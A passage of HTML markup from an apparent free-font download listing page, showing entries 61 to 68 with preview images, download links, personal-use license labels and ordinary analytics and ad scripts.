</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sombrero-Light-Regular.font" id="urlidd1092743" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sombrero-Light-Regular.font">Sombrero Light Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092743"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Nobodys-Home-Outline.font" id="urlidt324757" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="61. Nobody's Home Outline">61. Nobody's Home Outline</a>
						<div class="row align-items-center no-gutters" id="hfid324757" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nobodys-Home-Outline.font"  id="urlidi324757" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324757&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-OutlineA.png" alt="Nobody's Home Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Nobodys-Home-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nobodys-Home-Outline.font" id="urlidd324757" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nobodys-Home-Outline.font">Nobody's Home Outline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324757"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Chardin-Doihle-Condensed.font" id="urlidt279911" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="62. Chardin Doihle Condensed">62. Chardin Doihle Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid279911" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chardin-Doihle-Condensed.font"  id="urlidi279911" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=279911&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-CondensedA.png" alt="Chardin Doihle Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chardin-Doihle-Condensed.font" id="urlidd279911" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chardin-Doihle-Condensed.font">Chardin Doihle Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid279911"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Poetico-Regular.font" id="urlidt1092275" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="63. Poetico Regular">63. Poetico Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092275" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Poetico-Regular.font"  id="urlidi1092275" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092275&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-RegularA.png" alt="Poetico Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Poetico-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Poetico-Regular.font" id="urlidd1092275" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Poetico-Regular.font">Poetico Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092275"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Fancy-Me.font" id="urlidt330857" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="64. Fancy Me">64. Fancy Me</a>
						<div class="row align-items-center no-gutters" id="hfid330857" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fancy-Me.font"  id="urlidi330857" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330857&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-MeA.png" alt="Fancy Me Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-MeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-MeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-Mea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-Mea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-Me0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-Me01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fancy-MeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fancy-Me.font" id="urlidd330857" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fancy-Me.font">Fancy Me font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330857"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Damages-3D-Italic.font" id="urlidt584436" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="65. Damages 3D Italic">65. Damages 3D Italic</a>
						<div class="row align-items-center no-gutters" id="hfid584436" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Damages-3D-Italic.font"  id="urlidi584436" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=584436&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-ItalicA.png" alt="Damages 3D Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Damages-3D-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Damages-3D-Italic.font" id="urlidd584436" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Damages-3D-Italic.font">Damages 3D Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid584436"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Empire-State-Deco.font" id="urlidt281051" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="66. Empire State Deco">66. Empire State Deco</a>
						<div class="row align-items-center no-gutters" id="hfid281051" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Empire-State-Deco.font"  id="urlidi281051" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281051&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-DecoA.png" alt="Empire State Deco Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-DecoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-DecoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-Decoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-Decoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-Deco0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-Deco01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/M/FF_Empire-State-DecoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Empire-State-Deco.font" id="urlidd281051" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Empire-State-Deco.font">Empire State Deco font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281051"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_A-Stitch-Plus-Nine.font" id="urlidt308234" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="67. A Stitch Plus Nine">67. A Stitch Plus Nine</a>
						<div class="row align-items-center no-gutters" id="hfid308234" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_A-Stitch-Plus-Nine.font"  id="urlidi308234" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308234&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-NineA.png" alt="A Stitch Plus Nine Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-NineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-NineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-Ninea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-Ninea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-Nine0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-Nine01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Stitch-Plus-NineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_A-Stitch-Plus-Nine.font" id="urlidd308234" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_A-Stitch-Plus-Nine.font">A Stitch Plus Nine font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308234"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Smokeland.font" id="urlidt558142" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="68. Smokeland">68. Smokeland</a>
						<div class="row align-items-center no-gutters" id="hfid558142" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Smokeland.font"  id="urlidi558142" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=558142&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SmokelandA.png" alt="Smokeland Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SmokelandA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SmokelandA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_Smokelanda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_Smokelanda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_Smokeland0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_Smokeland01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SmokelandA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Smokeland.font" id="urlidd558142" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
